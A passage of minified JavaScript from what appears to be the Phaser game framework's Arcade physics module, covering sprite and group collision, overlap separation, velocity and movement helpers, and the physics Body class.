W.QuadTree(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this._total=0,this.setBoundsToWorld()},W.Physics.Arcade.prototype.constructor=W.Physics.Arcade,W.Physics.Arcade.SORT_NONE=0,W.Physics.Arcade.LEFT_RIGHT=1,W.Physics.Arcade.RIGHT_LEFT=2,W.Physics.Arcade.TOP_BOTTOM=3,W.Physics.Arcade.BOTTOM_TOP=4,W.Physics.Arcade.prototype={setBounds:function(t,e,i,s){this.bounds.setTo(t,e,i,s)},setBoundsToWorld:function(){this.bounds.copyFrom(this.game.world.bounds)},enable:function(t,e){void 0===e&&(e=!0);var i=1;if(Array.isArray(t))for(i=t.length;i--;)t[i]instanceof W.Group?this.enable(t[i].children,e):(this.enableBody(t[i]),e&&t[i].hasOwnProperty("children")&&0<t[i].children.length&&this.enable(t[i],!0));else t instanceof W.Group?this.enable(t.children,e):(this.enableBody(t),e&&t.hasOwnProperty("children")&&0<t.children.length&&this.enable(t.children,!0))},enableBody:function(t){t.hasOwnProperty("body")&&null===t.body&&(t.body=new W.Physics.Arcade.Body(t),t.parent&&t.parent instanceof W.Group&&t.parent.addToHash(t))},updateMotion:function(t){if(t.allowRotation){var e=this.computeVelocity(0,t,t.angularVelocity,t.angularAcceleration,t.angularDrag,t.maxAngular)-t.angularVelocity;t.angularVelocity+=e,t.rotation+=.001*t.angularVelocity*this.game.time.delta}t.velocity.x=this.computeVelocity(1,t,t.velocity.x,t.acceleration.x,t.drag.x,t.maxVelocity.x),t.velocity.y=this.computeVelocity(2,t,t.velocity.y,t.acceleration.y,t.drag.y,t.maxVelocity.y)},computeVelocity:function(t,e,i,s,r,n){void 0===n&&(n=1e4);var a=.001*this.game.time.delta;return 1===t&&e.allowGravity?i+=(this.gravity.x+e.gravity.x)*a:2===t&&e.allowGravity&&(i+=(this.gravity.y+e.gravity.y)*a),s?i+=s*a:r&&e.allowDrag&&(0<i-(r*=a)?i-=r:i+r<0?i+=r:i=0),n<i?i=n:i<-n&&(i=-n),i},overlap:function(t,e,i,s,r){return i=i||null,s=s||null,r=r||i,this._total=0,this.collideObjects(t,e,i,s,r,!0),0<this._total},collide:function(t,e,i,s,r){return i=i||null,s=s||null,r=r||i,this._total=0,this.collideObjects(t,e,i,s,r,!1),0<this._total},sortLeftRight:function(t,e){return t.body&&e.body?t.body.x-e.body.x:0},sortRightLeft:function(t,e){return t.body&&e.body?e.body.x-t.body.x:0},sortTopBottom:function(t,e){return t.body&&e.body?t.body.y-e.body.y:0},sortBottomTop:function(t,e){return t.body&&e.body?e.body.y-t.body.y:0},sort:function(t,e){null!==t.physicsSortDirection?e=t.physicsSortDirection:void 0===e&&(e=this.sortDirection),e===W.Physics.Arcade.LEFT_RIGHT?t.hash.sort(this.sortLeftRight):e===W.Physics.Arcade.RIGHT_LEFT?t.hash.sort(this.sortRightLeft):e===W.Physics.Arcade.TOP_BOTTOM?t.hash.sort(this.sortTopBottom):e===W.Physics.Arcade.BOTTOM_TOP&&t.hash.sort(this.sortBottomTop)},collideObjects:function(t,e,i,s,r,n){if(!Array.isArray(t)&&Array.isArray(e))for(var a=0;a<e.length;a++)e[a]&&this.collideHandler(t,e[a],i,s,r,n);else if(Array.isArray(t)&&!Array.isArray(e))for(a=0;a<t.length;a++)t[a]&&this.collideHandler(t[a],e,i,s,r,n);else if(Array.isArray(t)&&Array.isArray(e)){for(a=0;a<t.length;a++)if(t[a])for(var o=0;o<e.length;o++)e[o]&&this.collideHandler(t[a],e[o],i,s,r,n)}else this.collideHandler(t,e,i,s,r,n)},collideHandler:function(t,e,i,s,r,n){if(void 0===e&&t.physicsType===W.GROUP)return this.sort(t),void this.collideGroupVsSelf(t,i,s,r,n);t&&e&&t.exists&&e.exists&&(this.sortDirection!==W.Physics.Arcade.SORT_NONE&&(t.physicsType===W.GROUP&&this.sort(t),e.physicsType===W.GROUP&&this.sort(e)),t.physicsType===W.SPRITE?e.physicsType===W.SPRITE?this.collideSpriteVsSprite(t,e,i,s,r,n):e.physicsType===W.GROUP?this.collideSpriteVsGroup(t,e,i,s,r,n):e.physicsType===W.TILEMAPLAYER&&this.collideSpriteVsTilemapLayer(t,e,i,s,r,n):t.physicsType===W.GROUP?e.physicsType===W.SPRITE?this.collideSpriteVsGroup(e,t,i,s,r,n):e.physicsType===W.GROUP?this.collideGroupVsGroup(t,e,i,s,r,n):e.physicsType===W.TILEMAPLAYER&&this.collideGroupVsTilemapLayer(t,e,i,s,r,n):t.physicsType===W.TILEMAPLAYER&&(e.physicsType===W.SPRITE?this.collideSpriteVsTilemapLayer(e,t,i,s,r,n):e.physicsType===W.GROUP&&this.collideGroupVsTilemapLayer(e,t,i,s,r,n)))},collideSpriteVsSprite:function(t,e,i,s,r,n){return!(!t.body||!e.body)&&(this.separate(t.body,e.body,s,r,n)&&(i&&i.call(r,t,e),this._total++),!0)},collideSpriteVsGroup:function(t,e,i,s,r,n){if(0!==e.length&&t.body)if(this.skipQuadTree||t.body.skipQuadTree)for(var a={},o=0;o<e.hash.length;o++){var h=e.hash[o];if(h&&h.exists&&h.body){if(a=h.body.getBounds(a),this.sortDirection===W.Physics.Arcade.LEFT_RIGHT){if(t.body.right<a.x)break;if(a.right<t.body.x)continue}else if(this.sortDirection===W.Physics.Arcade.RIGHT_LEFT){if(t.body.x>a.right)break;if(a.x>t.body.right)continue}else if(this.sortDirection===W.Physics.Arcade.TOP_BOTTOM){if(t.body.bottom<a.y)break;if(a.bottom<t.body.y)continue}else if(this.sortDirection===W.Physics.Arcade.BOTTOM_TOP){if(t.body.y>a.bottom)break;if(a.y>t.body.bottom)continue}this.collideSpriteVsSprite(t,h,i,s,r,n)}}else{this.quadTree.clear(),this.quadTree.reset(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this.quadTree.populate(e);var l=this.quadTree.retrieve(t);for(o=0;o<l.length;o++)this.separate(t.body,l[o],s,r,n)&&(i&&i.call(r,t,l[o].sprite),this._total++)}},collideGroupVsSelf:function(t,e,i,s,r){if(0!==t.length)for(var n=0;n<t.hash.length;n++){var a={},o=t.hash[n];if(o&&o.exists&&o.body){a=o.body.getBounds(a);for(var h=n+1;h<t.hash.length;h++){var l={},u=t.hash[h];if(u&&u.exists&&u.body){if(l=u.body.getBounds(l),this.sortDirection===W.Physics.Arcade.LEFT_RIGHT){if(a.right<l.x)break;if(l.right<a.x)continue}else if(this.sortDirection===W.Physics.Arcade.RIGHT_LEFT){if(a.x>l.right)continue;if(l.x>a.right)break}else if(this.sortDirection===W.Physics.Arcade.TOP_BOTTOM){if(a.bottom<l.y)continue;if(l.bottom<a.y)break}else if(this.sortDirection===W.Physics.Arcade.BOTTOM_TOP){if(a.y>l.bottom)continue;if(l.y>o.body.bottom)break}this.collideSpriteVsSprite(o,u,e,i,s,r)}}}}},collideGroupVsGroup:function(t,e,i,s,r,n){if(0!==t.length&&0!==e.length)for(var a=0;a<t.children.length;a++)t.children[a].exists&&(t.children[a].physicsType===W.GROUP?this.collideGroupVsGroup(t.children[a],e,i,s,r,n):this.collideSpriteVsGroup(t.children[a],e,i,s,r,n))},separate:function(t,e,i,s,r){if(!t.enable||!e.enable||t.checkCollision.none||e.checkCollision.none||!this.intersects(t,e))return!1;if(i&&!1===i.call(s,t.sprite,e.sprite))return!1;if(t.isCircle&&e.isCircle)return this.separateCircle(t,e,r);if(t.isCircle!==e.isCircle){var n=t.isCircle?e:t,a=t.isCircle?t:e,o=n.x,h=n.y,l=n.right,u=n.bottom,c=a.center;if((c.y<h||c.y>u)&&(c.x<o||c.x>l))return this.separateCircle(t,e,r)}var d=!1,p=!1;this.forceX||Math.abs(this.gravity.y+t.gravity.y)<Math.abs(this.gravity.x+t.gravity.x)?(d=this.separateX(t,e,r),this.intersects(t,e)&&(p=this.separateY(t,e,r))):(p=this.separateY(t,e,r),this.intersects(t,e)&&(d=this.separateX(t,e,r)));var f=d||p;return f&&(r?(t.onOverlap&&t.onOverlap.dispatch(t.sprite,e.sprite),e.onOverlap&&e.onOverlap.dispatch(e.sprite,t.sprite)):(t.onCollide&&t.onCollide.dispatch(t.sprite,e.sprite),e.onCollide&&e.onCollide.dispatch(e.sprite,t.sprite))),f},intersects:function(t,e){return t!==e&&(t.isCircle?e.isCircle?W.Math.distance(t.center.x,t.center.y,e.center.x,e.center.y)<=t.halfWidth+e.halfWidth:this.circleBodyIntersects(t,e):e.isCircle?this.circleBodyIntersects(e,t):!(t.right<=e.position.x)&&(!(t.bottom<=e.position.y)&&(!(t.position.x>=e.right)&&!(t.position.y>=e.bottom))))},circleBodyIntersects:function(t,e){var i=W.Math.clamp(t.center.x,e.left,e.right),s=W.Math.clamp(t.center.y,e.top,e.bottom);return(t.center.x-i)*(t.center.x-i)+(t.center.y-s)*(t.center.y-s)<=t.halfWidth*t.halfWidth},separateCircle:function(t,e,i){this.getOverlapX(t,e),this.getOverlapY(t,e);var s=e.center.x-t.center.x,r=e.center.y-t.center.y,n=Math.atan2(r,s),a=0;if(t.isCircle!==e.isCircle){var o={x:e.isCircle?t.position.x:e.position.x,y:e.isCircle?t.position.y:e.position.y,right:e.isCircle?t.right:e.right,bottom:e.isCircle?t.bottom:e.bottom},h={x:t.isCircle?t.center.x:e.center.x,y:t.isCircle?t.center.y:e.center.y,radius:t.isCircle?t.halfWidth:e.halfWidth};h.y<o.y?h.x<o.x?a=W.Math.distance(h.x,h.y,o.x,o.y)-h.radius:o.right<h.x&&(a=W.Math.distance(h.x,h.y,o.right,o.y)-h.radius):o.bottom<h.y&&(h.x<o.x?a=W.Math.distance(h.x,h.y,o.x,o.bottom)-h.radius:o.right<h.x&&(a=W.Math.distance(h.x,h.y,o.right,o.bottom)-h.radius)),a*=-1}else a=t.halfWidth+e.halfWidth-W.Math.distance(t.center.x,t.center.y,e.center.x,e.center.y);if(i||0===a||t.immovable&&e.immovable||t.customSeparateX||e.customSeparateX)return 0!==a&&(t.onOverlap&&t.onOverlap.dispatch(t.sprite,e.sprite),e.onOverlap&&e.onOverlap.dispatch(e.sprite,t.sprite)),0!==a;var l=t.velocity.x*Math.cos(n)+t.velocity.y*Math.sin(n),u=-t.velocity.x*Math.sin(n)+t.velocity.y*Math.cos(n),c=e.velocity.x*Math.cos(n)+e.velocity.y*Math.sin(n),d=-e.velocity.x*Math.sin(n)+e.velocity.y*Math.cos(n),p=((t.mass-e.mass)*l+2*e.mass*c)/(t.mass+e.mass),f=(2*t.mass*l+(e.mass-t.mass)*c)/(t.mass+e.mass);return t.immovable||(t.velocity.x=(p*Math.cos(n)-u*Math.sin(n))*t.bounce.x,t.velocity.y=(u*Math.cos(n)+p*Math.sin(n))*t.bounce.y),e.immovable||(e.velocity.x=(f*Math.cos(n)-d*Math.sin(n))*e.bounce.x,e.velocity.y=(d*Math.cos(n)+f*Math.sin(n))*e.bounce.y),Math.abs(n)<Math.PI/2?0<t.velocity.x&&!t.immovable&&e.velocity.x>t.velocity.x?t.velocity.x*=-1:e.velocity.x<0&&!e.immovable&&t.velocity.x<e.velocity.x?e.velocity.x*=-1:0<t.velocity.y&&!t.immovable&&e.velocity.y>t.velocity.y?t.velocity.y*=-1:e.velocity.y<0&&!e.immovable&&t.velocity.y<e.velocity.y&&(e.velocity.y*=-1):Math.abs(n)>Math.PI/2&&(t.velocity.x<0&&!t.immovable&&e.velocity.x<t.velocity.x?t.velocity.x*=-1:0<e.velocity.x&&!e.immovable&&t.velocity.x>e.velocity.x?e.velocity.x*=-1:t.velocity.y<0&&!t.immovable&&e.velocity.y<t.velocity.y?t.velocity.y*=-1:0<e.velocity.y&&!e.immovable&&t.velocity.x>e.velocity.y&&(e.velocity.y*=-1)),t.immovable||(t.x+=.001*t.velocity.x*this.game.time.delta-a*Math.cos(n),t.y+=.001*t.velocity.y*this.game.time.delta-a*Math.sin(n)),e.immovable||(e.x+=.001*e.velocity.x*this.game.time.delta+a*Math.cos(n),e.y+=.001*e.velocity.y*this.game.time.delta+a*Math.sin(n)),t.onCollide&&t.onCollide.dispatch(t.sprite,e.sprite),e.onCollide&&e.onCollide.dispatch(e.sprite,t.sprite),!0},getOverlapX:function(t,e,i){var s=0,r=t.deltaAbsX()+e.deltaAbsX()+this.OVERLAP_BIAS;return 0===t.deltaX()&&0===e.deltaX()?(t.embedded=!0,e.embedded=!0):t.deltaX()>e.deltaX()?r<(s=t.right-e.x)&&!i||!1===t.checkCollision.right||!1===e.checkCollision.left?s=0:(t.touching.none=!1,t.touching.right=!0,e.touching.none=!1,e.touching.left=!0):t.deltaX()<e.deltaX()&&(r<-(s=t.x-e.width-e.x)&&!i||!1===t.checkCollision.left||!1===e.checkCollision.right?s=0:(t.touching.none=!1,t.touching.left=!0,e.touching.none=!1,e.touching.right=!0)),t.overlapX=s,e.overlapX=s},getOverlapY:function(t,e,i){var s=0,r=t.deltaAbsY()+e.deltaAbsY()+this.OVERLAP_BIAS;return 0===t.deltaY()&&0===e.deltaY()?(t.embedded=!0,e.embedded=!0):t.deltaY()>e.deltaY()?r<(s=t.bottom-e.y)&&!i||!1===t.checkCollision.down||!1===e.checkCollision.up?s=0:(t.touching.none=!1,t.touching.down=!0,e.touching.none=!1,e.touching.up=!0):t.deltaY()<e.deltaY()&&(r<-(s=t.y-e.bottom)&&!i||!1===t.checkCollision.up||!1===e.checkCollision.down?s=0:(t.touching.none=!1,t.touching.up=!0,e.touching.none=!1,e.touching.down=!0)),t.overlapY=s,e.overlapY=s},separateX:function(t,e,i){var s=this.getOverlapX(t,e,i);if(i||0===s||t.immovable&&e.immovable||t.customSeparateX||e.customSeparateX)return 0!==s||t.embedded&&e.embedded;var r=t.velocity.x,n=e.velocity.x;if(t.immovable||e.immovable)t.immovable?(e.x+=s,e.velocity.x=r-n*e.bounce.x,t.moves&&(e.y+=(t.y-t.prev.y)*t.friction.y)):(t.x-=s,t.velocity.x=n-r*t.bounce.x,e.moves&&(t.y+=(e.y-e.prev.y)*e.friction.y));else{s*=.5,t.x-=s,e.x+=s;var a=Math.sqrt(n*n*e.mass/t.mass)*(0<n?1:-1),o=Math.sqrt(r*r*t.mass/e.mass)*(0<r?1:-1),h=.5*(a+o);a-=h,o-=h,t.velocity.x=h+a*t.bounce.x,e.velocity.x=h+o*e.bounce.x}return!0},separateY:function(t,e,i){var s=this.getOverlapY(t,e,i);if(i||0===s||t.immovable&&e.immovable||t.customSeparateY||e.customSeparateY)return 0!==s||t.embedded&&e.embedded;var r=t.velocity.y,n=e.velocity.y;if(t.immovable||e.immovable)t.immovable?(e.y+=s,e.velocity.y=r-n*e.bounce.y,t.moves&&(e.x+=(t.x-t.prev.x)*t.friction.x)):(t.y-=s,t.velocity.y=n-r*t.bounce.y,e.moves&&(t.x+=(e.x-e.prev.x)*e.friction.x));else{s*=.5,t.y-=s,e.y+=s;var a=Math.sqrt(n*n*e.mass/t.mass)*(0<n?1:-1),o=Math.sqrt(r*r*t.mass/e.mass)*(0<r?1:-1),h=.5*(a+o);a-=h,o-=h,t.velocity.y=h+a*t.bounce.y,e.velocity.y=h+o*e.bounce.y}return!0},getObjectsUnderPointer:function(t,e,i,s){if(0!==e.length&&t.exists)return this.getObjectsAtLocation(t.x,t.y,e,i,s,t)},getObjectsAtLocation:function(t,e,i,s,r,n){this.quadTree.clear(),this.quadTree.reset(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this.quadTree.populate(i);for(var a=new W.Rectangle(t,e,1,1),o=[],h=this.quadTree.retrieve(a),l=0;l<h.length;l++)h[l].hitTest(t,e)&&(s&&s.call(r,n,h[l].sprite),o.push(h[l].sprite));return o},moveToObject:function(t,e,i,s){void 0===i&&(i=60),void 0===s&&(s=0);var r=W.Point.angle(e,t);return 0<s&&(i=this.distanceBetween(t,e)/(s/1e3)),t.body.velocity.setToPolar(r,i),r},moveToPointer:function(t,e,i,s){void 0===e&&(e=60),i=i||this.game.input.activePointer,void 0===s&&(s=0);var r=this.angleToPointer(t,i);return 0<s&&(e=this.distanceToPointer(t,i)/(s/1e3)),t.body.velocity.setToPolar(r,e),r},moveToXY:function(t,e,i,s,r){void 0===s&&(s=60),void 0===r&&(r=0);var n=Math.atan2(i-t.y,e-t.x);return 0<r&&(s=this.distanceToXY(t,e,i)/(r/1e3)),t.body.velocity.setToPolar(n,s),n},velocityFromAngle:function(t,e,i){return void 0===e&&(e=60),(i=i||new W.Point).setToPolar(t,e,!0)},velocityFromRotation:function(t,e,i){return void 0===e&&(e=60),(i=i||new W.Point).setToPolar(t,e)},accelerationFromRotation:function(t,e,i){return void 0===e&&(e=60),(i=i||new W.Point).setToPolar(t,e)},accelerateToObject:function(t,e,i,s,r){void 0===i&&(i=60),void 0===s&&(s=1e3),void 0===r&&(r=1e3);var n=this.angleBetween(t,e);return t.body.acceleration.setToPolar(n,i),t.body.maxVelocity.setTo(s,r),n},accelerateToPointer:function(t,e,i,s,r){void 0===i&&(i=60),void 0===e&&(e=this.game.input.activePointer),void 0===s&&(s=1e3),void 0===r&&(r=1e3);var n=this.angleToPointer(t,e);return t.body.acceleration.setToPolar(n,i),t.body.maxVelocity.setTo(s,r),n},accelerateToXY:function(t,e,i,s,r,n){void 0===s&&(s=60),void 0===r&&(r=1e3),void 0===n&&(n=1e3);var a=this.angleToXY(t,e,i);return t.body.acceleration.setTo(a,s),t.body.maxVelocity.setTo(r,n),a},distanceBetween:function(t,e,i,s){var r,n;return void 0===i&&(i=!1),n=s?(r=t.centerX-e.centerX,t.centerY-e.centerY):i?(r=t.world.x-e.world.x,t.world.y-e.world.y):(r=t.x-e.x,t.y-e.y),Math.sqrt(r*r+n*n)},distanceToXY:function(t,e,i,s){void 0===s&&(s=!1);var r=s?t.world.x-e:t.x-e,n=s?t.world.y-i:t.y-i;return Math.sqrt(r*r+n*n)},distanceToPointer:function(t,e,i){void 0===e&&(e=this.game.input.activePointer),void 0===i&&(i=!1);var s=i?t.world.x-e.worldX:t.x-e.worldX,r=i?t.world.y-e.worldY:t.y-e.worldY;return Math.sqrt(s*s+r*r)},closest:function(t,e,i,s){for(var r=1/0,n=null,a=0,o=e.length;a<o;a++){var h=e[a],l=this.distanceBetween(t,h,i,s);l<r&&(n=h,r=l)}return n},farthest:function(t,e,i,s){for(var r=-1,n=null,a=0,o=e.length;a<o;a++){var h=e[a],l=this.distanceBetween(t,h,i,s);r<l&&(n=h,r=l)}return n},angleBetween:function(t,e,i){return void 0===i&&(i=!1),i?W.Point.angle(e.world,t.world):W.Point.angle(e,t)},angleBetweenCenters:function(t,e){var i=e.centerX-t.centerX,s=e.centerY-t.centerY;return Math.atan2(s,i)},angleToXY:function(t,e,i,s){return void 0===s&&(s=!1),s?Math.atan2(i-t.world.y,e-t.world.x):Math.atan2(i-t.y,e-t.x)},angleToPointer:function(t,e,i){return void 0===e&&(e=this.game.input.activePointer),void 0===i&&(i=!1),i?Math.atan2(e.worldY-t.world.y,e.worldX-t.world.x):Math.atan2(e.worldY-t.y,e.worldX-t.x)},worldAngleToPointer:function(t,e){return this.angleToPointer(t,e,!0)}},W.Physics.Arcade.Body=function(t){this.sprite=t,this.game=t.game,this.type=W.Physics.ARCADE,this.enable=!0,this.isCircle=!1,this.radius=0,this.offset=new W.Point,this.position=new W.Point(t.x,t.y),this.prev=new W.Point(this.position.x,this.position.y),this.allowRotation=!0,this.rotation=t.angle,this.preRotation=t.angle,this.width=t.width,this.height=t.height,this.sourceWidth=t.width,this.sourceHeight=t.height,t.texture&&(this.sourceWidth=t.texture.frame.width,this.sourceHeight=t.texture.frame.height),this.halfWidth=Math.abs(t.width/2),this.halfHeight=Math.abs(t.height/2),this.center=new W.Point(t.x+this.halfWidth,t.y+this.halfHeight),this.velocity=new W.Point,this.newVelocity=new W.Point,this.deltaMax=new W.Point,this.acceleration=new W.Point,this.allowDrag=!0,this.drag=new W.Point,this.allowGravity=!0,this.gravity=new W.Point,this.bounce=new W.Point,this.worldBounce=null,this.onWorldBounds=null,this.onCollide=null,this.onOverlap=null,this.maxVelocity=new W.Point(1e4,1e4),this.friction=new W.Point(1,0),this.angularVelocity=0,this.angularAcceleration=0,this.angularDrag=0,this.maxAngular=1e3,this.mass=1,this.angle=0,this.speed=0,this.facing=W.NONE,this.immovable=!1,this.moves=!0,this.customSeparateX=!1,this.customSeparateY=!1,this.overlapX=0,this.overlapY=0,this.overlapR=0,this.embedded=!1,this.collideWorldBounds=!1,this.checkCollision={none:!1,up:!0,down:!0,left:!0,right:!0},this.touching={none:!0,up:!1,down:!1,left:!1,right:!1},this.wasTouching={none:!0,up:!1,down:!1,left:!1,right:!1},this.blocked={none:!0,up:!1,down:!1,left:!1,right:!1},this.tilePadding=new W.Point,this.dirty=!1,this.skipQuadTree=!1,this.syncBounds=!1,this.isMoving=!1,this.stopVelocityOnCollide=!0,this.moveTimer=0,this.moveDistance=0,this.moveDuration=0,this.moveTarget=null,this.moveEnd=null,this.onMoveComplete=new W.Signal,this.movementCallback=null,this.movementCallbackContext=null,this._reset=!0,this._sx=t.scale.x,this._sy=t.scale.y,this._dx=0,this._dy=0},W.Physics.Arcade.Body.prototype={updateBounds:function(){if(this.syncBounds){var t=this.sprite.getBounds();t.ceilAll(),t.width===this.width&&t.height===this.height||(this.width=t.width,this.height=t.height,this._reset=!0)}else{var e=Math.abs(this.sprite.scale.x),i=Math.abs(this.sprite.scale.y);e===this._sx&&i===this._sy||(this.width=this.sourceWidth*e,this.height=this.sourceHeight*i,this._sx=e,this._sy=i,this._reset=!0)}this._reset&&(this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.updateCenter())},updateCenter:function(){this.center.setTo(this.position.x+this.halfWidth,this.position.y+this.halfHeight)},preUpdate:function(){this.enable&&!this.game.physics.arcade.isPaused&&(this.dirty=!0,this.wasTouching.none=this.touching.none,this.wasTouching.up=this.touching.up,this.wasTouching.down=this.touching.down,this.wasTouching.left=this.touching.left,this.wasTouching.right=this.touching.right,this.touching.none=!0,this.touching.up=!1,this.touching.down=!1,this.touching.left=!1,this.touching.right=!1,this.blocked.none=!0,this.blocked.up=!1,this.blocked.down=!1,this.blocked.left=!1,this.blocked.right=!1,this.overlapR=0,this.overlapX=0,this.overlapY=0,this.embedded=!1,this.updateBounds(),this.position.x=this.sprite.world.x-this.sprite.anchor.x*this.sprite.width+this.sprite.scale.x*this.offset.x,this.position.x-=this.sprite.scale.x<0?this.width:0,this.position.y=this.sprite.world.y-this.sprite.anchor.y*this.sprite.height+this.sprite.scale.y*this.offset.y,this.position.y-=this.sprite.scale.y<0?this.height:0,this.updateCenter(),this.rotation=this.sprite.angle,this.preRotation=this.rotation,(this._reset||this.sprite.fresh)&&(this.prev.x=this.position.x,this.prev.y=this.position.y),this.moves&&(this.game.physics.arcade.updateMotion(this),this.newVelocity.set(.001*this.velocity.x*this.game.time.delta,.001*this.velocity.y*this.game.time.delta),this.position.x+=this.newVelocity.x,this.position.y+=this.newVelocity.y,this.updateCenter(),this.position.x===this.prev.x&&this.position.y===this.prev.y||(this.angle=this.velocity.atan()),this.speed=Math.sqrt(this.velocity.x*this.velocity.x+this.velocity.y*this.velocity.y),this.collideWorldBounds&&this.checkWorldBounds()&&this.onWorldBounds&&this.onWorldBounds.dispatch(this.sprite,this.blocked.up,this.blocked.down,this.blocked.left,this.blocked.right)),this._dx=this.deltaX(),this._dy=this.deltaY(),this._reset=!1)},updateMovement:function(){var t=0,e=0!==this.overlapX||0!==this.overlapY;if(t=0<this.moveDuration?(this.moveTimer+=this.game.time.delta,this.moveTimer/this.moveDuration):(this.moveTarget.end.set(this.position.x,this.position.y),this.moveTarget.length/this.moveDistance),this.movementCallback)var i=this.movementCallback.call(this.movementCallbackContext,this,this.velocity,t);return!(e||1<=t||void 0!==i&&!0!==i)||(this.stopMovement(1<=t||this.stopVelocityOnCollide&&e),!1)},stopMovement:function(t){this.isMoving&&(this.isMoving=!1,t&&this.velocity.set(0),this.onMoveComplete.dispatch(this.sprite,0!==this.overlapX||0!==this.overlapY))},postUpdate:function(){this.enable&&this.dirty&&(this.isMoving&&this.updateMovement(),this.dirty=!1,this.deltaX()<0?this.facing=W.LEFT:0<this.deltaX()&&(this.facing=W.RIGHT),this.deltaY()<0?this.facing=W.UP:0<this.deltaY()&&(this.facing=W.DOWN),this.moves&&(this._dx=this.deltaX(),this._dy=this.deltaY(),0!==this.deltaMax.x&&0!==this._dx&&(this._dx<0&&this._dx<-this.deltaMax.x?this._dx=-this.deltaMax.x:0<this._dx&&this._dx>this.deltaMax.x&&(this._dx=this.deltaMax.x)),0!==this.deltaMax.y&&0!==this._dy&&(this._dy<0&&this._dy<-this.deltaMax.y?this._dy=-this.deltaMax.y:0<this._dy&&this._dy>this.deltaMax.y&&(this._dy=this.deltaMax.y)),this.sprite.position.x+=this._dx,this.sprite.position.y+=this._dy,this._reset=!0),this.updateCenter(),this.allowRotation&&(this.sprite.angle+=this.deltaZ()),this.prev.x=this.position.x,this.prev.y=this.position.y)},checkWorldBounds:function(){var t=this.position,e=this.game.physics.arcade.bounds,i=this.game.physics.arcade.checkCollision,s=this.worldBounce?-this.worldBounce.x:-this.bounce.x,r=this.worldBounce?-this.worldBounce.y:-this.bounce.y;return t.x<e.x&&i.left?(t.x=e.x,this.velocity.x*=s,this.blocked.left=!0,this.blocked.none=!1):this.right>e.right&&i.right&&(t.x=e.right-this.width,this.velocity.x*=s,this.blocked.right=!0,this.blocked.none=!1),t.y<e.y&&i.up?(t.y=e.y,this.velocity.y*=r,this.blocked.up=!0,this.blocked.none=!1):this.bottom>e.bottom&&i.down&&(t.y=e.bottom-this.height,this.velocity.y*=r,this.blocked.down=!0,this.blocked.none=!1),!this.blocked.none},moveFrom:function(t,e,i){return void 0===e&&(e=this.speed),0!==e&&(void 0===i?(s=this.angle,i=this.game.math.radToDeg(s)):s=this.game.math.degToRad(i),this.moveTimer=0,this.moveDuration=t,0===i||180===i?this.velocity.set(Math.cos(s)*e,0):90===i||270===i?this.velocity.set(0,Math.sin(s)*e):this.velocity.setToPolar(s,e),this.isMoving=!0);var s},moveTo:function(t,e,i){var s,r=e/(t/1e3);return 0!==r&&(void 0===i?(s=this.angle,i=this.game.math.radToDeg(s)):s=this.game.math.degToRad(i),e=Math.abs(e),this.moveDuration=0,this.moveDistance=e,null===this.moveTarget&&(this.moveTarget=new W.Line,this.moveEnd=new W.Point),this.moveTarget.fromAngle(this.x,this.y,s,e),this.moveEnd.set(this.moveTarget.end.x,this.moveTarget.end.y),this.moveTarget.setTo(this.x,this.y,this.x,this.y),0===i||180===i?this.velocity.set(Math.cos(s)*r,0):90===i||270===i?this.velocity.set(0,Math.sin(s)*r):this.velocity.setToPolar(s,r),this.isMoving=!0)},setSize:function(t,e,i,s){void 0===i&&(i=this.offset.x),void 0===s&&(s=this.offset.y),this.sourceWidth=t,this.sourceHeight=e,this.width=this.sourceWidth*this._sx,this.height=this.sourceHeight*this._sy,this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.offset.setTo(i,s),this.updateCenter(),this.isCircle=!1,this.radius=0},setCircle:function(t,e,i){void 0===e&&(e=this.offset.x),void 0===i&&(i=this.offset.y),0<t?(this.isCircle=!0,this.radius=t,this.sourceWidth=2*t,this.sourceHeight=2*t,this.width=this.sourceWidth*this._sx,this.height=this.sourceHeight*this._sy,this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.offset.setTo(e,i),this.updateCenter()):this.isCircle=!1},reset:function(t,e){this.stop(),this.position.x=t-this.sprite.anchor.x*this.sprite.width+this.sprite.scale.x*this.offset.x,this.position.x-=this.sprite.scale.x<0?this.width:0,this.position.y=e-this.sprite.anchor.y*this.sprite.height+this.sprite.scale.y*this.offset.y,this.position.y-=this.sprite.scale.y<0?this.height:0,this.prev.x=this.position.x,this.prev.y=this.position.y,this.rotation=this.sprite.angle,this.preRotation=this.rotation,this.updateBounds(),this.updateCenter()},stop:function(){this.velocity.set(0),this.acceleration.set(0),this.speed=0,this.angularVelocity=0,this.angularAcceleration=0},getBounds:function(t){return t.x=this.x,t.y=this.y,t.right=this.right,t.bottom=this.bottom,t},hitTest:function(t,e){return this.isCircle?W.Circle.contains(this,t,e):W.Rectangle.contains(this,t,e)},onFloor:function(){return this.blocked.down},onCeiling:function(){return this.blocked.up},onWall:function(){return this.blocked.left||this.blocked.right},deltaAbsX:function(){return 0<this.deltaX()?this.deltaX():-this.deltaX()},deltaAbsY:function(){return 0<this.deltaY()?this.deltaY():-this.deltaY()},deltaX:function(){return this.position.x-this.prev.x},deltaY:function(){return this.position.y-this.prev.y},deltaZ:function(){return this.rotation-this.preRotation},destroy:function(){this.sprite.parent&&this.sprite.parent instanceof W.Group&&this.sprite.parent.removeFromHash(this.sprite),this.sprite.body=null,this.sprite=null}},Object.defineProperty(W.Physics.Arcade.Body.prototype,"left",{get:function(){return this.position.x}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"right",{get:function(){return this.position.x+this.width}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"top",{get:function(){return this.position.y}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"bottom",{get:function(){return this.position.y+this.height}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"x",{get:function(){return this.position.x},set:function(t){this.position.x=t}}),Object.defineProperty(W.Physics.Arcade.Body.prototype,"y",{get:function(){return this.position.y},set:function(t){this.position.y=t}}),W.Physics.Arcade.Body.render=function(t,e,i,s,r){void 